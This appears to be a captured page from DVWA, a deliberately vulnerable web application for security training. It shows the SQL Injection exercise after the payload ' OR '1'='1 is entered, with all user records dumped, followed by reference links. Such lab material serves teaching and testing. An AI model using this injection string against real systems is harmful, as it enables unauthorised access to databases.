 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/